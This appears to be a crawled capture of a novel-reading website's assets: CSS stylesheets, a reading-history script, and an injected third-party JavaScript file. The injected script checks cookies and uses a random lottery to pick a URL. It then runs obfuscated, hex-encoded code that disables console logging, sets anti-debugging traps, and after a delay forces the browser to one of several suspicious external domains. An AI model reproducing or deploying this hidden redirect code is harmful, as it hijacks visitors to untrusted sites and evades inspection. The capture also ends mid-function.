.index .rank-switch .bd li{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:10px;border-bottom:1px solid #eee}
.index .rank-switch .bd li a{color:#666}
.index .rank-switch .bd li:last-child{border-bottom:none}
.index .rank-switch .bd .more{border-bottom:none;text-align:right}
.index .rank-switch .bd .more a{color:#960;font-weight:700}
.index .rank-switch .bd span{display:inline-block;line-height:20px;width:20px;height:20px;margin-right:10px;font-size:.75em;border-radius:10px;background:#f0f0f0;font-family:Arial;text-align:center;color:#666}
.index .rank-switch .bd .t span{background:#e99a00;color:#fff}
.index .words{margin-top:10px;padding:10px;font-size:.875em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:#999}
.index .words a{color:#960}
.index .search-form{padding-top:10px}
.home .reading .bd{padding:0 10px}
.home .reading li{padding:10px 0;border-bottom:1px dotted #ccc}
.home .reading li:last-child{border-bottom:none}
.home .reading li p{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.home .reading li .name{font-size:1em}
.home .reading li .name a{color:#960}
.home .reading li .continue,.home .reading li .read{float:right;margin-top:6px;font-size:.75em;padding:0 7px;border-radius:3px;height:26px;line-height:26px}
.home .reading li p{margin-top:6px;font-size:.75em}
.home .reading li p,.home .reading li p a{color:#999}
.cover .detail .left{padding-right:16px}
.cover .detail .left img{box-shadow:0 0 3px #333;border: 1px solid #CBA;padding: 1px;}
.cover .detail .right{padding-top:3px}
.cover .detail .right h1{font-weight:400;font-size:1.4em;text-shadow:0 0 1px #ddd;color:#333;height:1.7em}
.cover .detail .right .info{font-size:.75em;line-height:1.6em;text-shadow:0 0 1px #ddd;}
.cover .detail .right .status{float:right;padding:3px 6px;font-size:.75em;margin-top:-2em;color:#fff;border-radius:10px}
.cover .detail .right .is-serialize{background:#977fb9}
.cover .detail .right .is-finish{background:#c8923d}
.cover .detail .right .is-finish i{display:inline-block;width:4px;height:4px;border-radius:100%;border:2px solid #fff;margin-left:3px}
.cover .detail .ft{padding-top:15px}
.cover .detail .ft table{width:100%}
.cover .detail .ft table a{display:block;height:36px;line-height:36px;border: 1px solid;text-align:center;font-size:.875em;background:#FAF6F2;color:#aaa}
.cover .detail .ft .read{background:#B9A886;color:#fff}
.cover .detail .ft .collected{color:#AF8C44}
.cover .detail .ft .auto.open{color:#5AB328}
.cover .vote{border-top:1px solid #DADADA;border-bottom:1px solid #DADADA;margin:10px 0;padding:6px 10px}
.cover .vote:after,.cover .vote:before{display:table;content:"";line-height:0}
.cover .vote:after{clear:both}
.cover .vote li{display:block;float:left;width:50%}
.cover .vote a{display:block;color:#fff;text-align:center}
.cover .vote em{font-size:.75em;color:gray}
.cover .vote .count{display:block;font-family:Arial;font-size:1.4em;color:#B47850}
.cover .vote .support{border-left:1px solid #DADADA}
.cover .book-intro{text-indent:2em;font-size:.8125em;line-height:1.6em;text-shadow:0 0 1px #ddd}
.cover .update .time{float:right;font-size:.75em;font-family:Arial;color:#999}
.cover .update-chapter .bd{text-shadow:0 0 1px #ddd;padding:10px}
.cover .update-chapter .bd a{display:block;height:3em;font-size:.875em;line-height:1.5em;overflow:hidden;word-break:break-all;word-wrap:break-word}
.cover .recent-donate-list .hd a{float:right;color:#09c}
.cover .recent-donate-list .donate-counts{margin-bottom:15px}
.cover .recent-donate-list table{width:100%;table-layout:fixed}
.cover .recent-donate-list table td{font-size:.75em;text-align:left;color:#999;padding:10px 0 10px 5px}
.cover .recent-donate-list table td .count{color:#09c}
.cover .recent-donate-list .empty a{color:#f60}
.cover .recent-donate-list .bd h4{font-size:1em;padding-bottom:6px;color:#666}
.cover .recent-donate-list ul li{margin-bottom:5px;padding:3px 0;color:#666;border-bottom:1px dotted #DADADA;font-size:.875em}
.cover .recent-donate-list ul li:last-child{border-bottom:none;margin-bottom:0}
.cover .recent-donate-list ul li .name{display:inline-block;max-width:50%;margin-right:5px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.cover .recent-donate-list ul li .by{font-size:.75em;color:#999}
.cover .recent-donate-list ul li .count{color:#09c}
.cover .recent-donate-list ul li img{vertical-align:-2px}
.chapter{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none}
.chapter .page-title{color:#960;text-align: center;}
.chapter .mod-page{margin-bottom:30px}
.chapter .mod-page .hd{font-size:.75em;margin-bottom:20px;padding-bottom:10px;color:#999}
.chapter .mod-page .hd .config{float:right;margin-top:-6px;font-size:.875em;}
.chapter .mod-page .hd .config span{display:inline-block;width:34px;height:25px;line-height:25px;margin-left:5px;text-align:center;border-radius:3px;background:#d6d6d6;cursor:pointer}
.chapter .mod-page .hd .config span i{background:url(../images/chapter-night-icon.png) no-repeat left bottom;display:inline-block;width:17px;height:17px;vertical-align:-5px}
.chapter .mod-page .hd .config span.active{background:#F3E7B7}
.chapter .mod-page .page-content{font-size:.875em}
.chapter .mod-page .page-content p{padding-bottom:1em;line-height:1.6em;}
.chapter .mod-page .font-normal p{font-size:1em}
.chapter .mod-page .font-large p{font-size:1.2em}
.chapter .mod-page .font-xlarge p{font-size:1.4em}
.chapter .mod-page .font-xxlarge p{font-size:1.6em}
.chapter .mod-page .font-xxxlarge p{font-size:1.8em}
.chapter .mod-page .ft,.chapter .mod-page .ft a{color:#999}
.chapter .mod-page .ft a{margin-left:10px}
.chapter .top-alert .btn{padding:0 15px;height:26px;line-height:26px;font-size:.875em;border:1px solid #ccc}
.chapter .top-alert .btn-blue{border-color:#5BA1CF}
.chapter .author-say{padding:15px;border-top:1px solid #E2B4AC;color:#999}
.chapter .author-say .name{color:#960}
.chapter .author-say p{padding-bottom:10px}
.chapter .page-control{border-top:1px dotted #ddd;padding-top:10px}
.chapter .page-control .bd:after,.chapter .page-control .bd:before{display:table;content:"";line-height:0}
.chapter .page-control .bd:after{clear:both}
.chapter .page-control a{display:block;width:49.5%;height:30px;line-height:30px;text-align:center;color:#999}
.chapter .page-control span{font-family:Arial;font-size:1em;font-weight:700}
.chapter .page-control .prev{float:left}
.chapter .page-control .prev span{margin-right:5px}
.chapter .page-control .next{float:right;color:#666}
.chapter .page-control .next span{margin-left:5px}
.chapter-recommend{background:#ece4da url(../images/chapter-last-recommend-bg-repeat-x.png) repeat-x}
.chapter-recommend .hd{height:60px;line-height:60px}
.chapter-recommend .hd .icon{float:left;width:46px;height:46px;margin:8px 10px 0;background:url(../images/chapter-last-recommend-icon.png)}
.chapter-recommend .hd h4{color:#8c8379}
.chapter-recommend .tab-choose:after,.chapter-recommend .tab-choose:before{display:table;content:"";line-height:0}
.chapter-recommend .tab-choose:after{clear:both}
.chapter-recommend .tab-choose a{float:left;width:50%;height:40px;line-height:40px;padding:0;margin:0;background:#d0c6ba;color:#958676}
.chapter-recommend .tab-choose .active{background:#998b7b;color:#fff}
.chapter-recommend .tab-choose .active i{border-color:#998b7b transparent transparent}
.chapter-recommend li{padding:15px 10px;border-bottom:1px solid #c9bfb2}
.chapter-recommend .bd h5{padding-bottom:10px;font-size:1em}
.chapter-recommend .bd h5 a{color:#5a4c3c}
.chapter-recommend .bd p{font-size:.75em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.chapter-recommend .bd p,.chapter-recommend .bd p a{color:#998b7b}
.chapter-recommend .bd .divide{color:#998b7b;margin:0 3px;font-size:.875em}
.chapter-recommend .bd .finished,.chapter-recommend .bd .unfinished{display:inline-block;padding:2px;margin-right:5px;color:#fff;background:#a89784}
.chapter-recommend .bd .finished i,.chapter-recommend .bd .unfinished i{width:0;height:0;border-style:solid;display:block;overflow:hidden;border-bottom:5px solid transparent;border-left:5px solid #a89784;border-right:none;border-top:5px solid transparent;float:right;margin:2px -7px 0 0}
html.ie6 .chapter-recommend .bd .finished i,html.ie6 .chapter-recommend .bd .unfinished i{border-top-color:tomato;border-bottom-color:tomato;filter:chroma(color=#ff6347)}
.chapter-recommend .bd .unfinished{background:#84a885}
.chapter-recommend .bd .unfinished i{width:0;height:0;border-style:solid;display:block;overflow:hidden;border-bottom:5px solid transparent;border-left:5px solid #84a885;border-right:none;border-top:5px solid transparent}
html.ie6 .chapter-recommend .bd .unfinished i{border-top-color:tomato;border-bottom-color:tomato;filter:chroma(color=#ff6347)}
.chapter-recommend .bd .collect,.chapter-recommend .bd .diamond,.chapter-recommend .bd .support{padding:3px 0 2px 20px;margin-right:5px;background:url(../images/chapter-last-recommend-collect-icon.png) left center no-repeat}
.chapter-recommend .bd .support{padding-left:16px;background-image:url(../images/chapter-last-recommend-support-icon.png)}
.chapter-recommend .bd .diamond{background-image:url(../images/chapter-last-recommend-diamond-icon.png)}
.night .header .bottom{background:#333;border-color:#666}
.night .page-title{color:#BE9A51;text-shadow:none}
.night .mod-page .hd .config span{background:#474747}
.night .mod-page .hd .config span i{width:19px;height:19px;background-position:0 0;vertical-align:-6px}
.night .author-say,.night .page-control{border-color:#666}
.night .container{background-image:url(../images/night-body-bg.png)}
.pay-notice .pay-detail .bd{line-height:1.8em}
.pay-notice .pay-detail .count{color:#f60}
.review .page-title{color:#960;margin-bottom:5px}
.review .detail{margin-top:5px;border-bottom:1px solid #E2B4AC}
.review .detail .info{font-size:.75em;color:#999;padding-bottom:10px}
.review .detail .bd{line-height:1.6em;font-size:1em;padding:15px 0 0}
.review .detail .bd .controls{margin:20px 0 3px;text-align:right;font-size:.875em}
.review .detail .bd .controls a{color:#999;margin-left:3px}
.book-all-list .hd{font-size:.875em;padding:0}
.book-all-list .hd .even{background:#f4f4f4}
.book-all-list .hd .filter{padding:8px 10px 3px;line-height:2em}
.book-all-list .hd .filter:after,.book-all-list .hd .filter:before{display:table;content:"";line-height:0}
.book-all-list .hd .filter:after{clear:both}
.book-all-list .hd .filter a,.book-all-list .hd .filter span{float:left;line-height:1.4em;margin-bottom:5px}
.book-all-list .hd .filter span{color:#000}
.book-all-list .hd .filter a{margin-right:10px;color:#7C7C7C;float:left;white-space:nowrap}
.book-all-list .hd .filter a.current{background:#1AA5DB;color:#fff;padding:0 3px}
.book-all-list li{margin:5px;border-bottom:1px dotted #ddd;line-height:1.6em}
.book-all-list li .left{padding-right:10px;font-family:Arial;font-size:.875em;color:#999}
.book-all-list li .name{color:#960}
.book-all-list li .update{font-size:16px}
.book-all-list li .update,.book-all-list li .update a{color:#636363}
.book-all-list li .time{font-size:.75em;color:#999}
.book-all-list li .words{margin-left:3px}
.book-all-list li .info{font-size:.875em}
.book-all-list li .info,.book-all-list li .info a{color:#999}
.my-pocket{font-size:1em;line-height:1.6em}
.my-pocket .count{color:#960}
.tips{margin-top:5px;font-size:.75em;color:#999}
.hot-list .bd{padding-top:10px}
.hot-list li{float:left;width:33%;text-align:center;margin-bottom:15px}
.hot-list li h5{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:5px 0}
.hot-list .buttons{padding:10px 0;text-align:center}
.hot-list .buttons a{margin-right:10px;color:#999}
.record-list .bd{padding:0}
.record-list td form{display:inline}
.record-list td,.record-list th{font-size:.75em}
.record-list .count{color:#f60}
.record-list tr:nth-child(odd) td{background:#f8f8f8}
.record-list .list li{padding:10px;border-bottom:1px dotted #ddd}
.record-list .list li:last-child{border-bottom:none}
.record-list .list .name{font-size:.875em;line-height:1.6em}
.record-list .list .info{font-size:.75em;color:#666}
.record-list .list .info span{margin-right:10px}
.record-list .list .num{color:#f60}
.record-list .list .time{color:#999}
.record-list .list .desc{margin-top:5px;color:#999;font-size:.75em}
.other-link{margin-top:25px;font-size:.875em;color:#999}
.other-link .bd{padding:0 5px}
.other-link .divide{margin:0 5px}
.other-link a{color:#960}
.people .container{padding:0;background:#efefef}
.people .mod{margin:0}
.people .mod .hd{background:#b4ab94;color:#fff;padding:13px 15px;font-family:1em}
.people .mod .hd i{display:inline-block;margin:0 5px 0 0;float:left}
.people .my-shelf .hd i{width:23px;height:21px;background:url(../images/my-shelf-icon.png)}
.people .my-shelf li{padding:15px;border-bottom:1px solid #e0d7d3}
.people .my-shelf li:last-child{border-bottom:none}
.people .my-shelf .column-2 .left{margin-right:15px}
.people .my-shelf .column-2 .right h4{padding:8px 0 10px;font-size:1.2em}
.people .my-shelf .column-2 .right h4 a{color:#4d3d34}
.people .my-shelf .column-2 .right p{margin-bottom:6px;font-size:.875em;color:#666;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.people .my-shelf .column-2 .right .info{font-size:.75em}
.people .my-shelf .column-2 .right .info,.people .my-shelf .column-2 .right .info a{color:#999}
.people .my-shelf .column-2 .read{clear:both;padding-top:10px;text-align:center}
.people .my-shelf .column-2 .read table{width:100%}
.people .my-shelf .column-2 .read a{display:block;height:40px;line-height:40px;color:#fff;background:#807662}
.people .my-shelf .unread{color:#918078}
.people .my-shelf .ft{background:#e1dddb}
.people .my-shelf .ft a{display:block;padding:10px 0;text-align:center;color:#94847b}
.people .my-books .hd i{width:17px;height:21px;background:url(../images/my-book-icon.png)}
.people .my-books li{padding:15px;border-bottom:1px solid #e0d7d3}
.people .my-books li:last-child{border-bottom:none}
.people .my-books li .left{padding-right:15px}
.people .my-books li .left img{box-shadow:0 0 3px 0 #333}
.people .my-books li h4{padding:8px 0;font-size:1.2em}
.people .my-books li h4 a{color:#4d3d34}
.people .my-comments .hd i{width:23px;height:21px;background:url(../images/my-comment-icon.png)}
.people .my-comments li{padding:15px;border-bottom:1px solid #e0d7d3}
.people .my-comments li:last-child{border-bottom:none}
.people .my-comments h5{font-size:1em;padding-bottom:10px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.people .my-comments h5 a{color:#333}
.people .my-comments .summary{font-size:.75em;line-height:1.6em;padding-bottom:10px}
.people .my-comments .controls{font-size:.75em;color:#999}
.people .my-comments .controls a{color:#9d8963}
.people .my-comments .time{float:left}
.search-form{padding:5px 10px;background:url(../images/body-bg.png)}
.search-form table{width:100%;table-layout:fixed}
.search-form td{vertical-align:top}
.search-form .text-border{padding:6px;width:95%;border:1px solid #ccc;font-size:.75em;border-radius:2px}
.search-form .btn{font-size:.8em;height:28px;line-height:27px}
.search-form label{margin-right:5px}
.search-form p{margin-top:10px;font-size:.75em}
.search-form .hot-key{font-size:.75em;padding-top:5px}
.search-form .hot-key a{margin-right:5px;color:#2187EC}
.search-form .hot-key .hot{color:#f60}
.results{margin-top:15px}
.results .hd a{color:#666}
.results .hd span{color:#f60;font-weight:700}
.results li{margin-bottom:10px;padding:10px;border-bottom:1px dotted #ddd}
.results li:last-child{border-bottom:none}
.results .left{padding-right:15px}
.results .name{color:#333}
.results b{color:#f60;font-weight:400}
.results .tags{font-size:.75em;padding-top:10px;color:#999;text-align:right;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.results .ft{text-align:center;padding:10px 0;font-size:.75em;font-family:Arial}
.results .ft a{margin:0 3px}
.book-list .left img{box-shadow:0 0 3px 0 #ccc}
.book-list h5{font-size:.875em;padding-bottom:5px;font-weight:400}
.book-list h5 img{vertical-align:-2px}
.book-list .status{float:right;font-size:.75em}
.book-list .is-finish{color:#c8923d}
.book-list .is-serialize{color:#977fb9}
.book-list .time{margin-top:10px;font-size:.75em;color:#999}
.book-list .right{padding-top:5px}
.book-list .right .info{margin-bottom:4px;color:#333}
.book-list .right .author{font-size:12px;color:#999}
.book-list .right .author a{color:#666}
.book-list .summary{text-indent:2em;font-size:.75em;margin-top:5px;color:#666;line-height:1.6em}
.people-list .left img{border-radius:100%}
.people-list .name{font-size:.875em}
.people-list .info{margin-top:10px;font-size:.75em;color:#999}
.pagelistbox{ display: block; height: 28px; margin:10px auto;}
.pagelistbox a, .pagelistbox strong {padding:2px 0;width:24px;}
.indexPage, .prePage, .nextPage, .endPage, .pagelistbox a, .pagelistbox strong { display: block; height: 22px; line-height:22px; float: left; text-align:center; color:#666; margin-right: 2px;
	background: -webkit-gradient(linear, 0 0,0 100%, from(#fff), to(#fefefe));
	background: -webkit-linear-gradient( top,#fff,#fefefe);
	background: -moz-linear-gradient( top,#fff,#fefefe);
	background: -o-linear-gradient( top,#fff,#fefefe);
	border:1px solid #c0c0c0;
	font-size:14px;
}
.pagelistbox .indexPage,.pagelistbox .prePage,.pagelistbox .nextPage,.pagelistbox .endPage{padding:2px 0;;width:38px;}
.tuijian {margin:10px;}
.tuijian span, .tuijian a{color: #850;font-size:0.85em;}
.curr{color:red}
.loginbox{border:1px solid #eee;margin:20px;padding:20px;min-height:500px;}
.loginbox table{width:100%;}
.loginbox td{}
.loginbox td input{margin:20px 0px;padding:10px; border:1px solid #ddd;border-radius:3px;background:#fff;width:85%;}
.loginbox .loginbtn{width:100px}
.bookcasebox{margin:10px;}
.bookcasebox table{border-bottom:1px solid #ddd;margin-bottom:10px;width:100%}
.bookcasebox td{padding:5px 0px;}
.userinfo{margin:10px;}
.userinfo li{padding:10px 0px;}
.authorsbox{}
.authorsbox .p1{border-bottom:1px solid #ddd;padding:10px;font-weight: bold;background: #fff;}
.authorsbox ul{margin:10px}
.authorsbox li{float:left;width:44%;height:25px;line-height:25px;margin:3px 5px;overflow: hidden;background:#fff;padding:5px;text-align: center}
.hot_sale{border-bottom:1px solid #ddd;margin:10px;padding-bottom:10px;}
.tagbox{margin:10px;}
.tagbox a{padding:5px 5px;display:block;float:left;background: #eee;border-radius:3px;margin:10px 3px;font-size:12px;}

--- FILE ---
content_type: text/css
request_url: https://hguodu1.com/css/chapter.css
body_size: 975
content:
.chapter .page-control{border-top:1px dotted #ddd;padding-top:10px}
.chapter .page-control .bd:after,.chapter .page-control .bd:before{display:table;content:"";line-height:0}
.chapter .page-control .bd:after{clear:both}
.chapter .page-control a{display:block;width:49.5%;height:30px;line-height:30px;text-align:center;color:#999}
.chapter .page-control span{font-family:Arial;font-size:1em;font-weight:700}
.chapter .page-control .prev{float:left}
.chapter .page-control .prev span{margin-right:5px}
.chapter .page-control .next{float:right;color:#666}
.chapter .page-control .next span{margin-left:5px}
.night .author-say,.night .page-control{border-color:#666}
.page-control{margin-top:-16px}
.breadcsscrumb{font-size:.875em;margin-top:0}
.breadcsscrumb,.breadcsscrumb a{color:#999}
.breadcsscrumb.bottom{margin-top:15px;margin-bottom:15px}
.index .container{padding-bottom:0;padding-top:5px}
.night .container{background-image:url(/images/night-body-bg.png)}
.people .container{padding:0;background:#efefef}
.container{padding-top:10px;background:url(/images/body-bg.png);padding-bottom:10px}
.top-alert .alert{margin-top:-10px;border-radius:0;box-shadow:0 2px 5px 0 #afafaf}
.chapter .top-alert .btn{padding:0 15px;height:26px;line-height:26px;font-size:.875em;border:1px solid #ccc}
.chapter .top-alert .btn-blue{border-color:#5BA1CF}
.mod{margin:10px}
.people .mod{margin:0}
.people .mod .hd{background:#b4ab94;color:#fff;padding:13px 15px;font-family:1em}
.people .mod .hd i{display:inline-block;margin:0 5px 0 0;float:left}
.ui-dialog .mod{margin:0}
.ui-dialog-basic .mod{background:#fff}
.ui-dialog-basic .mod .hd{padding:0 40px 0 15px;line-height:42px;background:#f4f4f4}
.ui-dialog-basic .mod .hd .icon{margin:12px 10px 0 0;float:left}
.ui-dialog-basic .mod .hd .title{font-size:16px;font-weight:700}
.ui-dialog-basic .mod .bd{padding:15px;background:0 0}
.mod .clean-bd{padding:0}
.mod-clean{margin-bottom:0!important}
.mod-clean .bd,.mod-clean .hd{padding:0!important}

.mod-back{margin-top:30px;font-size:.875em}
.mod-back .bd{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-left:3px}
.mod-back a,.mod-back span{vertical-align:middle}
.mod-back .home{display:inline-block;width:16px;height:16px;background:url(/images/breadcrumb-icon-home.png) no-repeat}
.mod-back .divide{display:inline-block;width:5px;height:9px;margin:0 3px;background:url(/images/arrow-breadcrumb.gif) no-repeat}

.chapter .mod-page{margin-bottom:30px}
.chapter .mod-page .hd{font-size:.75em;margin-bottom:20px;padding-bottom:10px;color:#999}
.chapter .mod-page .hd .config{float:right;margin-top:-6px;font-size:.875em;}
.chapter .mod-page .hd .config span{display:inline-block;width:34px;height:25px;line-height:25px;margin-left:5px;text-align:center;border-radius:3px;background:#d6d6d6;cursor:pointer}
.chapter .mod-page .hd .config span i{background:url(/images/chapter-night-icon.png) no-repeat left bottom;display:inline-block;width:17px;height:17px;vertical-align:-5px}
.chapter .mod-page .hd .config span.active{background:#F3E7B7}
.chapter .mod-page .page-content{font-size:.875em}
.chapter .mod-page .page-content p{padding-bottom:1em;line-height:1.6em;}
.chapter .mod-page .font-normal p{font-size:1em}
.chapter .mod-page .font-large p{font-size:1.2em}
.chapter .mod-page .font-xlarge p{font-size:1.4em}
.chapter .mod-page .font-xxlarge p{font-size:1.6em}
.chapter .mod-page .font-xxxlarge p{font-size:1.8em}
.chapter .mod-page .ft,.chapter .mod-page .ft a{color:#999}
.chapter .mod-page .ft a{margin-left:10px}
.night .mod-page .hd .config span{background:#474747}
.night .mod-page .hd .config span i{width:19px;height:19px;background-position:0 0;vertical-align:-6px}
#content div{
    text-align: left;
}
#content div div div{
    text-align:center;
}
#content{padding:0px}
#content{text-decoration:none;text-indent:2em;}
#content h2{text-align:center;font-size:20px}
.bimg{width:90%;}

#content p
{
	vertical-align:middle;
}
#content img{
	filter: opacity(0.9);
    height: 18px;
    display: inline-block;
    font-size: 18px;
    line-height: 17px;
    vertical-align: -5px;
}
#container p
{
	vertical-align:middle;
}
#container img{
	filter: opacity(0.9);
    height: 18px;
    display: inline-block;
    font-size: 18px;
    line-height: 17px;
    vertical-align: -5px;	
}
#contentinfo p
{
	vertical-align:middle;
}
#contentinfo img{
	filter: opacity(0.9);
    height: 18px;
    display: inline-block;
    font-size: 18px;
    line-height: 17px;
    vertical-align: -5px;	
}


--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2004
content:
var url='https://www.dxaonwv.com:2087/1065.html';
var url2='https://szie.pu3yp.com/kki/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://hguodu1.com/js/yuedu.js
body_size: 1286
content:

var _num = 30;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,size,fullflag){
		if(!(bid&&tid&&title&&texttitle))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+size+'#'+fullflag;
		console.log("book:"+v);
		this.setItem(bid,v);
		this.setBook(bid)		
	},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
	},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
	},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
		}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
	},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
